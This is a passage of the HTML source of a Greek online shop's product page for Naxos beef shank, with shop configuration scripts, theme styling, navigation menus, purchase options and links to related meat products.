\u03ba\u03b9\u03bb\u03bf"},"attributes":[34,36,41],"price":35.483871,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'34','36','41'"},"11475":{"attributes_values":{"4":"5000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[34,35,40],"price":35.483871,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'34','35','40'"}};var comparator_max_item=3;var comparedProductsIds=[];var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var currentDate='2026-01-24 04:56:22';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var default_eco_tax=0;var displayDiscountPrice='0';var displayList=false;var displayPrice=0;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='This product is no longer in stock';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var groupReduction=0;var highDPI=true;var idDefaultImage=169;var id_lang=1;var id_product=77;var img_prod_dir='https://proionta-naxou.gr/img/p/';var img_ps_dir='https://proionta-naxou.gr/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=true;var mailalerts_already='Έχετε ήδη μια ειδοποίηση για αυτό το προΪον';var mailalerts_invalid='Η διεύθυνση ηλεκτρονικού ταχυδρομείου σας δεν είναι έγκυρη';var mailalerts_placeholder='your@email.com';var mailalerts_registered='Ζητήστε εγεγγραμμένη ειδοποίηση';var mailalerts_url_add='https://proionta-naxou.gr/el/module/mailalerts/actions?process=add';var mailalerts_url_check='https://proionta-naxou.gr/el/module/mailalerts/actions?process=check';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 3 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var noTaxForThisProduct=false;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='youremail@domain.com';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=8.709677;var productBasePriceTaxExcluded=8.709677;var productBasePriceTaxIncl=10.799999;var productHasAttributes=true;var productPrice=10.799999;var productPriceTaxExcluded=8.709677;var productPriceTaxIncluded=10.799999;var productPriceWithoutReduction=10.799999;var productReference='';var productShowPrice=false;var productUnitPriceRatio=0;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var roundMode=2;var search_url='https://proionta-naxou.gr/el/search';var sharing_img='https://proionta-naxou.gr/169/-.jpg';var sharing_name='Ποντικι Μοσχου';var sharing_url='https://proionta-naxou.gr/el/home/77--.html';var specific_currency=false;var specific_price=0;var static_token='164256e4567fd5ea37d68a790c299535';var stock_management=1;var taxRate=24;var token='164256e4567fd5ea37d68a790c299535';var upToTxt='Up to';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://proionta-naxou.gr/themes/logancee/cache/v_23_e65362e455b49c7f7e3f810e76fba480.js"></script> <meta property="og:type" content="product" /><meta property="og:url" content="https://proionta-naxou.gr/el/home/77--.html" /><meta property="og:title" content="Ποντικι Μοσχου - Νάξια Επιλογή" /><meta property="og:site_name" content="Νάξια Επιλογή" /><meta property="og:description" content="" /><meta property="og:image" content="https://proionta-naxou.gr/169-large_default/-.jpg" /><meta property="product:pretax_price:amount" content="8.71" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:price:amount" content="10.8" /><meta property="product:price:currency" content="EUR" /><style type="text/css"></style><style type="text/css">@import url('https://fonts.googleapis.com/css?family=Fira+Sans+Condensed:300,400,800,900');

#languages-block-top {display:none !important;}

body { font-family: 'Open Sans', sans-serif!important; font-size: 14px; }
h1, h2, h3, h4, h5 { font-family: 'Fira Sans Condensed', sans-serif!important; font-weight: 800; letter-spacing:1px; }

.mrt20 { margin-top: 20px; }

.more_button { display:none; }
.block-center { position: relative; }
#left_column h2 a { color: #fff!important; }

#footer {
background-color: #050000;
background-image: url(https://www.transparenttextures.com/patterns/black-paper.png);
color: #fff;
border: none;
padding-top: 50px;
}

#homepage-slider { margin-top: 30px; }

#footer #advancefooter .footer_row.copyright {
	border-top: 0;
	text-align: center;
	margin-top: 45px;
	padding: 15px 0 10px 0;
	color: #fff;
}

.footer_row.copyright a {
    font-weight: 600;
    color: #fff;
}

.footer-section { /*border-top: 1px solid #787878;*/
 background-image: url('https://www.proionta-naxou.gr/img/cms/border-4.png');
 background-position: top;
 background-repeat: no-repeat;
 display: block;
 padding-top: 25px;
}
.copyright-col-1 { text-align: left; color:#ac4347; font-size:12px;}
.copyright-col-2 { text-align: right; color:#ac4347; font-size:12px;}
.subfooter-col-1 { text-align: center; 
 color: #fff; padding-bottom: 25px; 
 background-image: url('https://www.proionta-naxou.gr/img/cms/border-3.png');
 background-position: right;
 background-repeat: no-repeat;
 display: block; padding-right: 10px;
}
.subfooter-col-2 { text-align: center; color: #fff; padding-bottom: 25px;  }
.subfooter-col-1 h2, .subfooter-col-2 h2 { font-weight: 800; color: #ac4347; }
.footer-col-1, .footer-col-2, .footer-col-3 { /*border-right: 1px solid #787878;*/ padding-top: 25px; min-height: 250px; 
 background-image: url('https://www.proionta-naxou.gr/img/cms/border-3.png');
 background-position: right;
 background-repeat: no-repeat;
 display: block; padding-right: 20px; text-align: center;
}
.footer-col-4 { padding-top: 25px; min-height: 250px; text-align: center; }
.footer-col-1 h4, .footer-col-2 h4, .footer-col-3 h4, .footer-col-4 h4 { font-weight: 800; }
.footer-col-1 { font-size: 12px; }

#footer #contactForm h2 { display:none; }

#contactForm .input-text {
padding: 3px;
border-radius: 2px;
border: none;
margin-bottom: 5px;
}
#contactForm .button, #contactForm .button span {
border-radius: 2px;
background: #ac4347;
line-height: 26px;
}

#newsletter_block_left {
    padding: 5% 10% 3% 10%;
    background: url(https://www.proionta-naxou.gr/img/cms/bg.jpg);
    background-size: cover;
    background-position: center bottom;
    margin: 0;
}
#newsletter_block_left .block_content { display: inline-block; width: 75%; text-align:right; }
#newsletter_block_left p { display: inline-block; width: 20%; font-size: 16px; color: #fff; font-weight: 900; }
#newsletter_block_left h4 { display: none; }
#newsletter_block_left  .form-group .inputNew, #newsletter_block_left  .form-group .button { display: inline-block; }
#newsletter_block_left  .form-group .inputNew { width: 75%; }

.header-container .nav { margin-top: 0; padding-top: 12px; background-color: #000; }

.header-container .nav-wrapper { border-bottom:0!important; padding-bottom: 5px!important; }
.is-sticky { display: none; }
.header-container {
   background-color: #050000;
background-image: url(https://www.transparenttextures.com/patterns/fabric-of-squares.png);
}
#header {background: transparent!important; padding-bottom:10px!important;}
#header_logo {padding-top:15px!important;}
@media all {
	.main-menu ul li a {
	    color: #fff!important; text-transform: capitalize!important;
	    font-size: 16px!important;
		font-family: 'Fira Sans Condensed', sans-serif;
		padding: 0 10px!important;
	}
}
.main-menu .i { color: #fff!important; font-size: 18px; }
.search_block_top_container i, #header.style_2 .shopping_cart_container .shopping_cart a { color:#ac4347!important;}

.home-banners { margin-top: 25px; }
.home-banners .col-md-4:first-child { padding-left: 0; }
.home-banners .col-md-4:last-child { padding-right: 0; }

.nav-left .shop-phone, .nav-left .shop-mail { color: #fff; }
.nav-left .shop-phone strong { color: #ac4347; }
.header_user_info a { color: #ac4347; }

.parallax-section { height: 250px!important; }
.parallax-section.page-banner {
	background-position: bottom center;
}

.p-actions .ajax_add_to_cart_button {
background: #a33339;
color: #fff;
line-height: 8px;
border-radius: 18px;
border: 0;
border-bottom: 3px solid #333;
border-right: 1.5px solid #333;
}
.p-title a {
    font-size: 1.25em;
    font-weight: 800;
}
.price .amount {
    font-size: 1.5em;
    font-weight: 300;
    color: #ac4347;
}
.tabs li a{
background: #f0f0f0;
padding: 5px 10px;
border-radius: 15px;
border: 1px solid #ddd;
}
.tabs li.active a{
background: #ac4347;
padding: 5px 10px;
color: #fff!important;
border-radius: 15px;
border: 1px solid #ddd;
}
#attributes .attr-item .attribute_label {
    font-size: 12px;
}

.columns-container {
background: url(https://www.proionta-naxou.gr/img/cms/bg3.jpg);
background-size: contain;
background-position: 0 0;
background-repeat: no-repeat;
}

#homepage-slider .homeslider-description { 
    top: 55%;
    left: 50px!important;
}
#homepage-slider .homeslider-description h1 { text-shadow: 2px 2px 2px rgba(0,0,0,0.75); }

.home-products-tab { border: 0; }

#left_column {margin-top: 30px;}

#left_column h2.title_block {
background: #463E3D;
padding: 10px;
color: #fff;
border-bottom: 3px solid #ac4347;
margin-bottom:0;
}

#left_column .block_content {
    border: 1px solid #ddd;
}
#left_column li { list-style-type: none; } 

.block-center { top: unset;
left: unset;
transform: none;
}

#left_column .block-prent { padding-left: 0; }
#left_column .block { margin-bottom: 10px; }

#categories_block_left ul li:nth-child(1) a:before {
content: url(https://www.proionta-naxou.gr/img/cms/004-steak_2.png);
padding-right: 15px;
width: 24px; height: 24px;
}
#categories_block_left ul li:nth-child(2) a:before {
content: url(https://www.proionta-naxou.gr/img/cms/003-cheese.png);
padding-right: 15px;
width: 24px; height: 24px;
}
#categories_block_left ul li:nth-child(4) a:before {
content: url(https://www.proionta-naxou.gr/img/cms/002-bio.png);
padding-right: 15px;
width: 24px; height: 24px;
}
#categories_block_left ul li:nth-child(3) a:before {
content: url(https://www.proionta-naxou.gr/img/cms/001-harvest.png);
padding-right: 15px;
width: 24px; height: 24px;
}

#categories_block_left li a {
    padding: 0 0 0 15px;
    font-weight: 600;
    color: #AC4347;
    font-size: 14px;
    font-family: "Fira Sans Condensed", sans-serif;
}

u2l {
  margin: 4vw auto;
  width: 75vw;
  list-style: none;
}

.ul {
  width: 20vw;
  height: 18vw;
  -webkit-clip-path: polygon(75% 0, 100% 50%, 75% 100%, 25% 100%, 0 50%, 25% 0);
          clip-path: polygon(75% 0, 100% 50%, 75% 100%, 25% 100%, 0 50%, 25% 0);
  float: left;
  margin-right: 10vw;
}

.ul:nth-child(2n) {
  margin: -9vw -5vw 0 -15vw;
}

.img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
}

.h1 {
  margin: 7vw 10vw 0;
  font-size: 3vw;
}
.category-kreopwleio .parallax-section .parallax_page_content .page-title {
    color: #0d0d0d;
}
.parallax-section{
background-position: 50% 0 !important;
background-repeat: no-repeat !important;}

.shopping_cart &gt; a:first-child:before {
    content: "\e035";
    font-family: 'simple-line-icons';
    display: inline-block;
    font-size: 30px;
    line-height: 30px;
    color: #fff !important;
    padding: 5px 15px 0px 0;
    vertical-align: middle;
}

.zoomWrapperImage {display:none !important;} 
.zoomPad {cursor:context-menu !important;}
.quick-view {display:none !important;}
.index #kreas{display:none !important;}
.index #tiri{display:none !important;}
.category-13 #kreas {display:none !important;}
.category-12 #tiri{display:none !important;}
.category-13 #hide {display:none !important;}
.category-12 #hide{display:none !important;}
.dynamized #categories_block_left &gt; div &gt; ul &gt; li:nth-child(5) {display:none !important;}
#categories_block_left &gt; div &gt; ul &gt; li:nth-child(6){display:none;}
#categories_block_left &gt; div &gt; ul &gt; li:nth-child(7){display:none;}
#categories_block_left &gt; div &gt; ul &gt; li:nth-child(8) {display:none;}
#categories_block_left &gt; div &gt; ul &gt; li:nth-child(9){display:none;} 
.home-products-tab {display:none!important;}

.hot-icon-shop {background: #cc0000;
    border-radius: 50%;}</style><script type="text/javascript">/* <![CDATA[ */;var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6LdwWOwUAAAAAOHmInKoJt2chP3HOPCOU-dSN6k3";var RecaptchaTheme="dark";/* ]]> */</script> <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=el" async defer></script> <script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script><link href='https://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Lato:400,300,700' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700' rel='stylesheet' type='text/css'><style type="text/css">*,body,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,#left_column .title_block a,#rightvar_column .title_block a,.block .title_block a,.block h4 a,#category_blog_block_left .title_block a,.price.product-price,.old-price.product-price{
        font-family:"Montserrat"
        ,sans-serif;}
            #new_comment_form .title,#sdssearch_block_top .btn.button-search,.button.button-small,.button.button-medium,
    .button.exclusive-medium:hover, .button.exclusive-medium:hover span,.button.ajax_add_to_cart_button:hover span,
    #home-page-tabs > li.active a, #home-page-tabs > li a:hover,
    .top-pagination-content ul.pagination li.active > span span, .bottom-pagination-content ul.pagination li.active > span span,
    .cart_navigation .button-exclusive:hover, .cart_navigation .button-exclusive:focus, .cart_navigation .button-exclusive:active,
    .fancybox-skin .fancybox-close,.setting_dropdown .setting_content .currency-box li.selected a, .setting_dropdown .setting_content .currency-box li:hover a,
    .block-top-01 .bottom a, .block-top-02 .bottom a,.banner-group.home_simple .flex-banner-description,.sidebar_boxed #categories_block_left .title_block,
    #attributes .attribute_list .label_radio:hover, #attributes .attribute_list .label_radio.checked,#add_to_cart .add-to-cart-button,
    div.products div.product .p-actions >  div > a:hover,div.product .quick-view,
    .shopping_cart_container .cart_block a:hover,#currencies-block-top ul li.selected, #currencies-block-top ul li.selected a,
    #languages-block-top ul li.selected, #languages-block-top ul li.selected span,#layered_block_left ul.size-group li:hover,
    #layered_block_left .ui-slider-horizontal .ui-slider-handle,#homepage-slider .bx-wrapper .bx-controls-direction a:hover:before,
    .ie8 #homepage-slider .bx-wrapper .bx-controls-direction a:before,#new_comment_form .title,
    .navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus,.footer-container{
        background-color:#333
    }</style><!--[if IE 8]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="product" class="home_glasses product product-77 product-- category-2 category-home hide-left-column hide-right-column lang_el"><div id="page"><div class="header-container"> <header id="header" class="style_2"><div class="nav"><div class="container"><div class="nav-wrapper"><div class="row"><div class="nav-left col-md-6 clearfix"> <span class="shop-phone"> <i class="icon_phone"></i>Call us: <strong>210 3471540 - 6972401042</strong> </span> <a class="shop-mail" href="mailto:info@proionta-naxou.gr" title="Contact our expert support team!"> <i class="icon_mail"></i>email:info@proionta-naxou.gr </a><div class="hidden"> Καλέστε μας: Email:</div></div><div class="nav-right col-md-6 clearfix"><div id="languages-block-top" class="languages-block"><div class="current"> <img src="https://proionta-naxou.gr/img/l/1.jpg" alt="Eλληνικά"> <span>Eλληνικά</span></div><div class="current"> <img src="https://proionta-naxou.gr/img/l/2.jpg" alt="ελληνικά"> <span>ελληνικά</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <img src="https://proionta-naxou.gr/img/l/1.jpg" alt="Eλληνικά"> <span>Eλληνικά</span></li><li class="selected"> <img src="https://proionta-naxou.gr/img/l/2.jpg" alt="ελληνικά"> <span>ελληνικά</span></li><li > <a href="https://proionta-naxou.gr/en/home/77--.html" title="English (United States)" rel="alternate" hreflang="en"> <img src="https://proionta-naxou.gr/img/l/3.jpg" alt="English"> <span>English</span> </a></li></ul></div><div class="header_user_info"> <a class="login" href="https://proionta-naxou.gr/el/my-account" rel="nofollow" title="Είσοδος στο λογαριασμό μου"> <i class="icon_lock-open"></i>Σύνδεση </a></div></div></div></div></div></div><div><div class="container"><div class="befologo"></div><div class="row"><div id="header_logo" class="col-xs-3 text-center"> <a href="https://proionta-naxou.gr/" title="Νάξια Επιλογή"> <img class="logo img-responsive" src="https://proionta-naxou.gr/img/--logo-1508498742.jpg" alt="Νάξια Επιλογή" width="198" height="100"/> </a></div><div class="top_container col-xs-9"> <nav class="main-menu default"> <span class="mobile-menu"></span><ul class="topmenu"><li class="level1 " > <a href="https://proionta-naxou.gr/el/"> Αρχική </a></li><li class="level1 " > <a href="https://proionta-naxou.gr/el/content/13-proionta"> Προϊόντα </a></li><li class="level1 " > <a href="https://proionta-naxou.gr/el/content/17-xiri-orimansi"> Ξηρή Ωρίμανση </a></li><li class="level1 " > <a href="http://www.proionta-naxou.gr/el/content/19--to-arxaio-krasi"> Οινική Παράδοση </a></li><li class="level1 " > <a href="https://proionta-naxou.gr/el/content/8-xrisima"> Χρησιμα </a></li><li class="level1 " > <a href="https://proionta-naxou.gr/el/content/7-thestore"> Η Εταιρεία </a></li><li class="level1 " > <a href="https://proionta-naxou.gr/el/content/6-oipelatesmas"> Οι Πελάτες μας </a></li><li class="level1 " > <a href="https://proionta-naxou.gr/el/contact-us"> Επικοινωνία </a></li><li class="level1 hot-icon-shop" > <a href="http://www.proionta-naxou.gr/el/content/13-proionta"> ESHOP </a></li></ul> </nav><div class="search_block_top_container"><div id="search_block_top" class="clearfix"> <span class="icon"><i class="icon-magnifier icons"></i></span><form id="searchbox" method="get" action="//proionta-naxou.gr/el/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search..." value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Αναζήτηση</span> </button></form></div></div></div></div></div></div> </header></div><div class="columns-container"><div id="menu_sticky"><div class="container"><div class="row"><div class="col-sm-3 col-md-2"><div class="site-brand"> <a href="https://proionta-naxou.gr/" class="logo" title="Νάξια Επιλογή"> <img class="img-responsive" src="https://proionta-naxou.gr/img/--logo-1508498742.jpg" alt="Νάξια Επιλογή"> </a></div></div><div class="col-sm-6 col-md-8 ontop_menu_wrapper"><div class="ontop_menu"> <nav class="main-menu default"> <span class="mobile-menu"></span><ul class="topmenu"><li class="level1 " > <a href="https://proionta-naxou.gr/el/"> Αρχική </a></li><li class="level1 " > <a href="https://proionta-naxou.gr/el/content/13-proionta"> Προϊόντα </a></li><li class="level1 " > <a href="https://proionta-naxou.gr/el/content/17-xiri-orimansi"> Ξηρή Ωρίμανση </a></li><li class="level1 " > <a href="http://www.proionta-naxou.gr/el/content/19--to-arxaio-krasi"> Οινική Παράδοση </a></li><li class="level1 " > <a href="https://proionta-naxou.gr/el/content/8-xrisima"> Χρησιμα </a></li><li class="level1 " > <a href="https://proionta-naxou.gr/el/content/7-thestore"> Η Εταιρεία </a></li><li class="level1 " > <a href="https://proionta-naxou.gr/el/content/6-oipelatesmas"> Οι Πελάτες μας </a></li><li class="level1 " > <a href="https://proionta-naxou.gr/el/contact-us"> Επικοινωνία </a></li><li class="level1 hot-icon-shop" > <a href="http://www.proionta-naxou.gr/el/content/13-proionta"> ESHOP </a></li></ul> </nav></div></div><div class="col-sm-3 col-md-2"><div class="right-header"></div></div></div></div></div><div class="div_full_width"><div class="parallax-section page-banner" style="background-image: url(https://proionta-naxou.gr/modules/ovicpagebanner/img/1510910972ScreenShot2017-05-17at18.46.57.png)" data-parallax-speed="0.2"><div class="overlay"></div><div class="parallax_page_content"><div class="container"><div class="banner-content text-center"><div class="get_breadcrumb"><h2 class="page-title">Ποντικι Μοσχου</h2><div class="breadcrumb breadcrumbs"> <a class="home" href="https://proionta-naxou.gr/" title="Return to Home">Home</a> <span class="navigation-pipe">&gt;</span> Ποντικι Μοσχου</div></div></div></div></div></div></div><div id="columns" class="container"><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://proionta-naxou.gr/el/home/77--.html"><div class="primary_block row"><div class="pb-left-column col-xs-12 col-md-4"><div id="image-block" class="clearfix"> <span id="view_full_size"> <a class="jqzoom" title="Ποντικι Μοσχου" rel="gal1" href="https://proionta-naxou.gr/169-thickbox_default/-.jpg"> <img itemprop="image" src="https://proionta-naxou.gr/169-large_default/-.jpg" title="Ποντικι Μοσχου" alt="Ποντικι Μοσχου"/> </a> </span></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_169" class="last"> <a href="javascript:void(0);" rel="{gallery: 'gal1', smallimage: 'https://proionta-naxou.gr/169-large_default/-.jpg',largeimage: 'https://proionta-naxou.gr/169-thickbox_default/-.jpg'}" title="Ποντικι Μοσχου"> <img class="img-responsive" id="thumb_169" src="https://proionta-naxou.gr/169-cart_default/-.jpg" alt="Ποντικι Μοσχου" title="Ποντικι Μοσχου" height="103" width="103" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-right-column col-xs-12 col-md-8"><div class="summary"><h3 itemprop="name" class="p-title">Ποντικι Μοσχου</h3><div class="clearfix"></div><div id="availability_statut" style="display: none;"> <span id="availability_label">Availalbe:</span> <span id="availability_value" class="label label-danger">This product is no longer in stock</span></div><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><div id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></div><div id="oosHook"><p class="form-group"> <input type="text" id="oos_customer_email" name="customer_email" size="20" value="your@email.com" class="mailalerts_oos_email form-control" /></p> <a href="#" title="Ειδοποιήστε με όταν είναι διαθέσιμο" id="mailalert_link" rel="nofollow">Ειδοποιήστε με όταν είναι διαθέσιμο</a> <span id="oos_customer_email_result" style="display:none; display: block;"></span></div><form id="buy_block" action="https://proionta-naxou.gr/el/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="164256e4567fd5ea37d68a790c299535" /> <input type="hidden" name="id_product" value="77" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div><div class="attr-item"> <label class="attribute_label" for="group_4">Ποσοτητα σε γραμμαρια&nbsp;</label><div class="attribute_list"><div class="attribute_content"><div class="select selector1"> <select name="group_4" id="group_4" class="form-control attribute_select no-print"><option value="26" selected="selected" title="1000">1000</option><option value="27" title="1500">1500</option><option value="28" title="2000">2000</option><option value="29" title="2500">2500</option><option value="30" title="3000">3000</option><option value="31" title="3500">3500</option><option value="32" title="4000">4000</option><option value="33" title="4500">4500</option><option value="34" title="5000">5000</option> </select></div></div></div></div><div class="attr-item"> <label class="attribute_label" for="group_5">Προτιματε να ειναι&nbsp;</label><div class="attribute_list"><div class="attribute_content"><div class="select selector1"> <select name="group_5" id="group_5" class="form-control attribute_select no-print"><option value="35" selected="selected" title="Ολοκληρο ">Ολοκληρο</option><option value="36" title="Ολοκληρο &amp; Καθαρισμενο ">Ολοκληρο &amp; Καθαρισμενο</option><option value="37" title="Μεριδες &amp; Καθαρισμενο ">Μεριδες &amp; Καθαρισμενο</option><option value="38" title="Σε κιμα (αν είναι χωρις κοκαλο) ">Σε κιμα (αν είναι χωρις κοκαλο)</option> </select></div></div></div></div><div class="attr-item"> <label class="attribute_label" for="group_6">Συσκευασια&nbsp;</label><div class="attribute_list"><div class="attribute_content"><div class="select selector1"> <select name="group_6" id="group_6" class="form-control attribute_select no-print"><option value="39" selected="selected" title="Ολοκληρο ">Ολοκληρο</option><option value="40" title="Ανα μισο (1/2) κιλο ">Ανα μισο (1/2) κιλο</option><option value="41" title="Ανα κιλο">Ανα κιλο</option> </select></div></div></div></div></div></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="box-quantity"></div><div class="box-cart-bottom p-actions"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="add-to-cart-button"> <i class="icon-cart"></i><span>Add to cart</span> </button></p></div></div></div></form><div class="box-more-info"><p id="product_reference" style="display: none;"> <label>Reference: </label> <span class="editable" itemprop="sku"></span></p><p id="product_condition"> <label>Condition: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">New product</span></p><p class="socialsharing_product list-inline no-print"> <span class="social_title">Share:</span> <button data-type="facebook" type="button" class="social-sharing"> <i class="social_facebook"></i> Κοινή χρήση </button> <button data-type="twitter" type="button" class="social-sharing"> <i class="social_twitter"></i> Tweet </button> <button data-type="google-plus" type="button" class="social-sharing"> <i class="social_googleplus"></i> Google+ </button> <button data-type="pinterest" type="button" class="social-sharing"> <i class="social_pinterest"></i> Pinterest </button></p></div><ul id="usefull_link_block" class="clearfix no-print"><li class="print"> <a href="javascript:print();"> Print </a></li></ul><div class="product_action"></div></div></div></div><div class="tabs-container"><ul class="tabs clearfix"></ul><div class="tab-content"></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> Related product</h3><div id="productscategory_list" class="clearfix"><div class="product-slider" data-loop="true" data-margin="0" data-nav="true" data-responsive='{"0":{"items":1},"560":{"items":2},"989":{"items":3},"1199":{"items":4}}'><div class="products grid has-slider"><div class="slider"><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/51--portezxaouzmosxou.html" title="Πορτερ-χαουζ - Ξηρης Ωριμανσης - Βοειο Ναξου " itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/150-home_default/-portezxaouzmosxou.jpg" alt="Πόρτερ Χάουζ Μόσχου" title="Πόρτερ Χάουζ Μόσχου" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/51--portezxaouzmosxou.html" data-rel="https://proionta-naxou.gr/el/home/51--portezxaouzmosxou.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/51--portezxaouzmosxou.html" title="Πορτερ-χαουζ - Ξηρης Ωριμανσης - Βοειο Ναξου " itemprop="url"> Πορτερ-χαουζ - Ξηρης Ωριμανσης - Βοειο Ναξου </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/51--portezxaouzmosxou.html" data-id-product="51" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/74--.html" title="Λουκανικα Βοειο Απειρανθου Ναξου" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/144-home_default/-.jpg" alt="Χοιρινά Λουκάνικα" title="Χοιρινά Λουκάνικα" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/74--.html" data-rel="https://proionta-naxou.gr/el/home/74--.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/74--.html" title="Λουκανικα Βοειο Απειρανθου Ναξου" itemprop="url"> Λουκανικα Βοειο Απειρανθου Ναξου </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/74--.html" data-id-product="74" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/32--.html" title="Αλανιάρικος Κόκορας ορεινής Νάξου" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/126-home_default/-.jpg" alt="Κοκορας Αλανιαρης" title="Κοκορας Αλανιαρης" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/32--.html" data-rel="https://proionta-naxou.gr/el/home/32--.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/32--.html" title="Αλανιάρικος Κόκορας ορεινής Νάξου" itemprop="url"> Αλανιάρικος Κόκορας ορεινής Νάξου </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/32--.html" data-id-product="32" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/88--.html" title="ΓΛωσσα ναξου" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/134-home_default/-.jpg" alt="Γλώσσα &amp; Μάγουλα 